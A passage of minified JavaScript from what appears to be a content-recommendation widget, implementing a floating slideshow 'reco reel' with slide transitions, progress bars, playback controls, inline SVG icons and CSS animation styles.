stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'}),s.insertAdjacentElement("afterbegin",c),c),d=function(e){var t=e.options;return function(e,t){var n=e.type;if(Cb[n]&&"reco_reel"!==n)return(0,o.yN)("Floating unit of ".concat(n," is already registered")),function(){};kb||((0,pr.Q)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),kb=!0),Cb[n]=!0;var r=function(e,t){var n=(0,g.pi)((0,g.pi)({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:function(e){var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:function(){var r,i;(null===(r=e.cbOn)||void 0===r?void 0:r.delay)&&!e.cbOn.delayTimedOut||(null===(i=t.floatingCB)||void 0===i||i.call(t,!0),function(e){var t=e.floatingElm;(0,Ke.dI)(t,"trecs-floating-unit-close"),Ke.gj.apply(void 0,(0,g.ev)([t,"trecs-floating-unit"],e.cssClassList,!1)),e.isFloating=!0}(n))},removeFloatCb:function(){var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:function(){Lb(n)}});return function(e){if(!e.cbOn.removeImmediate)var t=e.floatingElm,n=(0,F.qY)(t,"end"),r=(0,wr.V1)(n,t,(function(t){var n=t.animationName;n&&-1!==Eb.indexOf(n)&&(Rb(e),(0,i.m9)((function(){e.isTerminated&&r()})))}))}(n),n}(e,t),a=function(e){var t=e.observerElm;return function(e){var t,n=e.observerElm,r=null===(t=e.cbOn)||void 0===t?void 0:t.delay;r?setTimeout((function(){e.cbOn.delayTimedOut=!0,Tb(n,e)}),r):Tb(n,e)}(e),function(e,t){var n=[];return t.forEach((function(t){var r,i,o=(0,g.pi)((0,g.pi)({},e.visOptions),{visiblePercents:(r=t,i=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:i)});n.push((0,ri.eb)(t,(function(n){n?function(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}(e,n):function(e,t,n){var r,i=t.showAsFloatCb,o=t.observerFallbackCb,a="top"==((r=e,r.getBoundingClientRect()).top<0?"top":"bottom"),l=t.cbOn,s=l.exitFromTop,c=l.exitFromBottom;a?s?i():null==o||o(n):c?i():null==o||o(n)}(t,e,n)}),o))})),n}(e,t)}(r);return function(){r.isTerminated=!0,Lb(r),a.forEach((function(e){e.unsubscribe()})),Cb[n]=!1}}({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Ub(e),fallbackObserverCB:Nb(e)})}(e);Bh(u,"click",(function(){l.m(),d(),Db({state:"CLOSED"})}))}function Nb(e){var t=e.slides;return function(e){e?t.g():t.h()}}function Ub(e){return function(t){var n=e.observerElm;t?(n.style.height="".concat(e.observerElm.getBoundingClientRect().height,"px"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Db({state:"VISIBLE"}):(Db({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,i.m9)((function(){e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}var Bb,Fb,zb=(0,V.cv)("ie")?"":"tbl-zoom-in-item";function Vb(e){e.pause()}function jb(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(function(){}))}function Wb(e){(0,Ke.gj)(e,"tbl-show-item",zb),(0,Ke.dI)(e,"tbl-next-item")}function Hb(e){(0,Ke.gj)(e,"tbl-progress-anim")}function qb(e){(0,Ke.dI)(e,"tbl-progress-anim"),(0,Ke.gj)(e,"tbl-force-finish")}function Gb(e){(0,Ke.dI)(e,"tbl-progress-anim","tbl-force-finish")}function Yb(e,t){var n=e.progressBar;if(t&&n){var r=t.length-1;if(e.index===r)for(var i=0;i<r;i++)qb(t[i]);else Gb(n);Hb(n)}}function Xb(e){(0,Ke.gj)(e,"tbl-next-item")}var Qb=function(){function e(e){var n,r;this._events=new sd.v,this[Bb]=!1,this[Fb]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){var t=0,n=0,r=0,i=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(i,e),n=function(e,t){return e%t}(i,e),r=function(e,t){return(e+1)%t}(i,e)}return o(),{prev:function(){return t},twoPrev:function(){return(i-2)%e},curr:function(){return n},next:function(){return r},increaseIndex:function(e){void 0===e&&(e=1),i+=e,o()},decreaseIndex:function(e){void 0===e&&(e=1),i-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,r=e.progressBars,n.map((function(e,n){var i,o=null==r?void 0:r[n],a=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.element;return{index:n,progressBar:o,container:a,video:(0,Ke.sb)(a,"video"),thumb:(0,Ke.sb)(a,".".concat("thumbBlock_holder"))}})))}return e.prototype.cleanUp=function(){this.b.forEach((function(e){(0,at.mt)(e,(function(t){e[t]=(0,x.F)()}))})),this.b=[],this.c=(0,x.F)(),this.d=(0,x.F)(),this._placementItems=(0,x.F)(),this._visibleItems=(0,x.F)(),this._mainContainer=(0,x.F)()},Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this.b.map((function(e){return e.container}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"progressBars",{get:function(){if(this._isWithProgressBar)return this.b.map((function(e){return e.progressBar}))},enumerable:!1,configurable:!0}),e.prototype.start=function(){this._handleItemVis();var e=this.b,t=this.a,n=e[t.curr()],r=e[t.next()];this._markIfSyndicated(n),Wb(n.container),n.progressBar&&Hb(n.progressBar),Xb(r.container)},e.prototype.goToNext=function(){var e=this._getNext();this._markIfSyndicated(e),Kb(this.getCurrent(),e,this.c)},e.prototype.goToPrev=function(){var e;e=this._getNext().container,(0,Ke.dI)(e,"tbl-next-item");var t=this._isMovingTwoBack(),n=this._getPrevious(t);Xb(n.container),this._markIfSyndicated(n),Kb(this.getCurrent(),n,this.d)},e.prototype.finishTransition=function(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),Xb(this._getNext().container)},e.prototype.moveProgressBar=function(e){var t=this.progressBars;if(t){var n=t,r=this.getCurrent().progressBar;r&&(e?(Gb(r),Yb(this._getPrevious(),n),this._isMovingTwoBack()&&Yb(this._getPrevious(!0),n)):(qb(r),function(e,t){var n=0===e.index;if(e.progressBar){if(n){t.forEach(Gb);for(var r=0;r<t.length;r++)Gb(t[r])}Hb(e.progressBar)}}(this._getNext(),n)))}},e.prototype.getCurrent=function(){return this.b[this.a.curr()]},e.prototype.getVisibleContainer=function(e){var t=this.b[e];return t.thumb||t.video||t.container},e.prototype.updateContent=function(){var e=this;this.b.forEach((function(t,n){var r=(0,Ke.f)(t.container,".".concat("thumbBlock_holder"));if(r){e.b[n].thumb=r;var i=(0,Ke.sb)(r,"video");e.b[n].video=i,e._listenToLoadEvents(n,i)}}))},e.prototype._getPrevious=function(e){void 0===e&&(e=!1);var t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]},e.prototype._getNext=function(){return this.b[this.a.next()]},e.prototype._isMovingTwoBack=function(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated},e.prototype._listenToLoadEvents=function(e,t){var n=this,r=function(){null==t||t.removeEventListener("canplay",r),n._events.emit("readyToPlay",e)};t?t.addEventListener("canplay",r):r()},e.prototype._markIfSyndicated=function(e){if(this._noScOnPreviousSlide){var t=this._mainContainer;(this._placementItems[e.index].isSyndicated?Ke.gj:Ke.dI)(t,"tbl-rr-syndication-item")}},e.prototype._showNextSlide=function(){var e=this.b,t=this.a,n=e[t.next()],r=e[t.curr()];Jb(n),$b(r,this.c),t.increaseIndex()},e.prototype._showPreviousSlide=function(){var e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);var n=this.b,r=this.a,i=n[r.curr()];Jb(t),$b(i,this.d),r.decreaseIndex(e)},e.prototype._handleItemVis=function(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),!this.e){var t=this._visibleItems,n=this.a.curr();if(!t[n]){t[n]=!0,this._events.emit("itemVisibility",n);var r=Object.keys(t),i=this.b;r.length===i.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}},e}();function Kb(e,t,n){Ke.gj.apply(void 0,(0,g.ev)([e.container],n,!1));var r=t.video;r&&jb(r)}function Jb(e){Wb(e.container),jb(e.video)}function $b(e,t){(0,i.m9)((function(){var n,r,i;n=e.container,r=t,Ke.dI.apply(void 0,(0,g.ev)([n,"tbl-show-item",zb],r,!1)),(i=e.video)&&(Vb(i),i.currentTime=0)}),10)}Bb="e",Fb="b";var Zb=function(){function e(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}return e.prototype.start=function(){var e=this;if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,xr.Xn)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((function(){e._isCallbackCalled=!0,e._callback()}),this._timeout)}},e.prototype.pause=function(){this.stop(),this._timeout-=(0,xr.Xn)()-this._startTime},e.prototype.resume=function(){this.start()},e.prototype.stop=function(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)},e.prototype.cleanUp=function(){this.stop(),this._callback=(0,x.F)()},e}(),eg=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"],tg=function(){function e(e){var t,n=this;this._eventListener=new wr.ze,this.move=function(e){if(n.state.b)return!1;var t="back"===e;return n._timer?(n.moveNextByTimer(e),!0):(n.state.b=!0,t?(n.state.a=!0,n._manager.goToPrev()):n._manager.goToNext(),!0)},this.moveNextByTimer=function(e){var t,r=n._timerOptions;if(r){null===(t=n._timer)||void 0===t||t.stop(),n._timer=void 0;var i=e||"forward";n.executeCBs(r,i)}},this.animationStarted=function(e){var t=e.animationName;t&&n._slideOutAnimationName.indexOf(t)>-1&&n._manager.moveProgressBar(n.state.a)},this.animationEnded=function(e){var t=e.animationName;t&&("tbl-animation-progress-bar"===t?n.move("forward"):n._slideOutAnimationName.indexOf(t)>-1&&n.showNextSlide())};var r=e.container,i=e.slidesManager,o=e.controlButtons,a=e.toggleOnVisibility,l=void 0===a||a;this._manager=i,this._controls=o,this._container=r,this._useVisibleObserver=l,this._slideOutAnimationName=e.slideOutAnimationName||eg,this.state=((t={}).a=!1,t.b=!1,t.c=!1,t.d=!1,t.e=!1,t),this.parseNavigationType(e)}return e.prototype.cleanUp=function(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,x.F)(),this._container=(0,x.F)(),this._controls=(0,x.F)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()},e.prototype.play=function(){if(this.state.c){var e=this.state.d,t=this.state.e;if(!e&&!t){this._timer?this._timer.resume():this.startTimer();var n=this._manager.getCurrent();ng("running",n);var r=this._controls;r&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.dI)(t,"tbl-hidden"),(0,Ke.gj)(n,"tbl-hidden"))}(r);var i=n.video;i&&jb(i),this.state.e=!0}}else this.a()},e.prototype.pause=function(){var e,t=this.state.b,n=this.state.e;if(t||!n)return n;var r=this._manager.getCurrent();ng("paused",r);var i=this._controls;i&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.gj)(t,"tbl-hidden"),(0,Ke.dI)(n,"tbl-hidden"))}(i);var o=r.video;return o&&Vb(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e},e.prototype.stop=function(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d},e.prototype.start=function(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())},e.prototype.enableToggleOnVisibility=function(){this._observer?this._observer&&(0,o.PN)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())},e.prototype.a=function(){this.state.c=!0,this._manager.start(),this.play()},e.prototype.g=function(e){var t=this,n=(0,ri.eb)(e,(function(e){if(!t.state.d){var n=t.state.c;e?n?t.play():t.a():t.pause()}}),{visiblePercents:0,visibleTime:0});return(0,ri.G3)(e)&&this.a(),n},e.prototype.showNextSlide=function(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1},e.prototype.parseNavigationType=function(e){var t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()},e.prototype.startTimer=function(){var e=this._timerOptions;if(e){this._timer&&this._timer.stop();var t=e.duration;this._timer=new Zb(this.moveNextByTimer,t),this._timer.start()}},e.prototype.executeCBs=function(e,t){var n=e.timerEndedCB,r=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);var i=this.state.a;this._manager.moveProgressBar(i),this.startTimer(),r?r().then(this.showNextSlide.bind(this)):this.showNextSlide()},e.prototype.listenAnimationEvents=function(){var e=this._container,t=(0,F.qY)(e,"end");this._eventListener.add(e,t,this.animationEnded);var n=(0,F.qY)(e,"start");this._eventListener.add(e,n,this.animationStarted)},e}();function ng(e,t){var n=t.progressBar;n&&rg(n,e);var r=t.thumb;r&&rg(r,e)}function rg(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}var ig=function(){function e(e){var t=e.container,n=e.placementItems,r=e.removeItem,i=e.removeItemToRight,o=e.controlButtons;this.n=new Qb({placementItems:n,placementInnerElm:t,removeAnimClassName:r,removePrevItemAnimClassName:i,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new tg({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,Ke.gj)(t,"tbl-slides-container"),(0,pr.Q)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"})}return Object.defineProperty(e.prototype,"a",{get:function(){return this.n.progressBars},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this.n.containers},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this.n.emitter},enumerable:!1,configurable:!0}),e.prototype.j=function(){return this.n.getCurrent()},e.prototype.k=function(e){return this.n.getVisibleContainer(e)},e.prototype.l=function(){this.n.updateContent()},e.prototype.d=function(){this.n.cleanUp(),this.o.cleanUp()},e.prototype.e=function(){this.o.start()},e.prototype.f=function(){return this.o.stop()},e.prototype.g=function(){this.o.play()},e.prototype.h=function(){return this.o.pause()},e.prototype.i=function(e){return this.o.move(e)},e.prototype.m=function(){this.o.enableToggleOnVisibility()},e}(),og=function(){function r(n){var r=this;this._waitForDemandToFinish=!1,this.getDemandResolver=function(){var t,n=(0,x.F)();return{promise:new e.e((function(e,r){t=l.mb.TRC.listen("showVideoRecoReel",(function(){t.remove(),e(!0)})),n=r})).catch((function(){return t.remove(),!1})),reject:n}},this.onReadyToPlay=function(e){var t="#".concat(r.itemSuffix(e)," ").concat("readyToPlay");r.sendEvent(t);var n=r._options.preRoll;0===e&&!n&&r._slides.e()},this.move=function(e){var t=e.direction,n=r._slides;if(n.i(t)&&(n.g(),e.sendReport)){var i=e.isSwipe?"swipe":"click";r.sendEvent(i,{suffix:"_".concat(t)})}},this.pause=function(e){if(!r._slides.h()&&e){var t=r._slides.j().index;r.sendEvent("pause",{suffix:"_".concat(r.itemSuffix(t))})}},this.play=function(e){if(e){var t=r._slides.j().index;r.sendEvent("play",{suffix:"_".concat(r.itemSuffix(t))})}if(r._waitForDemandToFinish)return r._waitForDemandToFinish=!1,void r._slides.e();r._slides.g()},this.sendEvent=function(e,t){void 0===t&&(t={});var n=t.suffix||"";(0,Ie.E6)({data:t.data,type:"".concat(r._options.eventNameSuffix,"-").concat(e).concat(n)},r._modeGroupData.placement)};var o,a,s,c,u,d,p,f=n.modeGroup,m=n.container;this._modeGroupData=f,this._container=m,this._options=(s=(o=f).getModeClientProperty,c=(0,i.td)(s("recommendationReel-is-videoreel"),!1),u=(0,i.td)(s("recommendationReel-wait-for-video-demand"),!1),d="under"===s("thumbnail-position"),p=function(e,n){var r=e.getModeClientProperty;if("under"===r("thumbnail-position"))return Wh(e);if(n&&r("recommendationReel-enable-tvrl-layout"))return function(e){var t,n=e.getModeClientProperty,r=n("recommendationReel-tvrl-skip-ad-cta-text")||"Skip Ad",i=n("recommendationReel-tvrl-discover-cta-text")||"Discover",o=n("recommendationReel-tvrl-read-more-cta-text")||"Read More";return{name:"sc-out",cssContent:ab(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:(t={},t.play='<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 20.6007C0.12105 20.1881 0 19.7224 0 19.2486L0 2.75088C0 1.23161 1.2185 0 2.72159 0C3.24134 0 3.75023 0.150429 4.18807 0.433502L17.7445 9.19793C19.0108 10.0166 19.3807 11.7177 18.5708 12.9976C18.3311 13.3764 18.0032 13.69 17.6157 13.911L4.05926 21.6443Z" fill="white"/>\n</svg>\n',t.pause='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">\n    <path d="M3.05556 0.5C1.36802 0.5 0 1.84848 0 3.5119V20.4881C0 22.1515 1.36802 23.5 3.05556 23.5C4.74309 23.5 6.11111 22.1515 6.11111 20.4881V3.5119C6.11111 1.84848 4.74309 0.5 3.05556 0.5Z" fill="white"/>\n    <path d="M16.9444 0.5C15.2569 0.5 13.8889 1.84848 13.8889 3.5119V20.4881C13.8889 22.1515 15.2569 23.5 16.9444 23.5C18.632 23.5 20 22.1515 20 20.4881V3.5119C20 1.84848 18.632 0.5 16.9444 0.5Z" fill="white"/>\n</svg>\n',t.back='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M12.75 2.5L3.25 12L12.75 21.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.forward='<svg xmlns="http://www.w3.org/2000/svg" width="15" height="24" viewBox="0 0 15 24" fill="none">\n    <path d="M2.25 21.5L11.75 12L2.25 2.5" stroke="white" stroke-width="4" stroke-linecap="round"/>\n</svg>\n',t.unmute='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n    <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n</svg>\n',t)},dynamicButtons:[{content:"".concat(r," ").concat('<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n    <g filter="url(#filter0_d_3044_1127)">\n        <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="1"/>\n            <feGaussianBlur stdDeviation="2"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'),cssClasses:["tbl-rr-syndicated-skip-ad"],action:"skipAd"},{content:"".concat('<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n    <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n</svg>\n'," ").concat(i),cssClasses:["tbl-rr-discover-button"]},{content:o,cssClasses:["tbl-rr-read-more-button"]}]},isSyndicatedOut:!0,interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:350}}(e);var o=r("storyWidget-recommendation-reel-enable-text-under-slide-in")||r("enable-text-under-slide-in");return(0,i.td)(o,!1)?function(e){var n,r=e.getModeClientProperty,i="rtl"===(t.L5.config.publisher.direction||"ltr")?"".concat("tbl-reco-reel-text-under-rtl"," ").concat("story-widget-text-under-rtl"):"",o=["tbl-reco-reel-text-under-slide-in","story-widget-text-under-slide-in"];return i&&o.push(i),{name:"text-under",cssContent:" .tbl-trecs-reco-reel .tbl-ui-line{background-color:#333}.tbl-trecs-reco-reel .tbl-text-under-title-background{background-color:#ebebeb}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-label-box{margin:0;max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .video-title{max-height:initial}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .branding{display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href{width:94%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 